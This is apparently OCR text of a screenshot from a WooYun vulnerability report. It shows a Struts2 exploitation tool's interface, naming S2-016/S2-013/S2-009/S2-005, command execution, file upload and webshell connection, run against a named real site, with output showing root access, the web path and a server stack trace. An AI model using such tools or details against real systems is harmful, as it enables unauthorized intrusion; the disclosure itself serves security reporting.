 菊花: http://v.17173.com/live/rank/rank.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://v.17173.com/live/rank/rank.action
Whoami: root
WebPath: /home/httpd/html/front/expand1/<html><body><h1>500 Servlet Exception</h1><code><pre><script language='javascript' type='text/javascript'>function
show() { document.getElementById('trace').style.display = ''; }</script><a style="text-decoration" href="javascript:show();">[show]</a> java.lang.IllegalStateException:
sendError() forbidden after buffer hasbeen committed.<span id="trace" style="display:none">java.lang.IllegalStateException: sendError() forbidden after buffer hasbeen
committed. at com.caucho.server.connection.AbstractHttpResponse.sendError(AbstractHttpResponse.java:496) at
org.apache.struts2.dispatcher.Dispatcher.sendError(Dispatcher.java:771) at org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:506) at
org.apache.struts2.dispatcher.ng.ExecuteOperations.executeAction(ExecuteOperations.java:77) at
org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter.doFilter(StrutsPrepareAndExecuteFilter.java:91) at
com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87) at
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96) at
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76) at
com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87) at
com.caucho.server.webapp.WebAppFilterChain.doFilter(WebAppFilterChain.java:187) at
com.caucho.server.dispatch.ServletInvocation.service(ServletInvocation.java:265) at
com.caucho.server.http.HttpRequest.handleRequest(HttpRequest.java:273) at com.caucho.server.port.TcpConnection.run(TcpConnection.java:682) at
com.caucho.util.ThreadPool$Item.runTasks(ThreadPool.java:743) at com.caucho.util.ThreadPool$Item.run(ThreadPool.java:662) at
java.lang.Thread.run(Thread.java:662)</span></pre></code><p /><hr /><small>Resin/3.1.9</small></body></html>
www.wooyun.org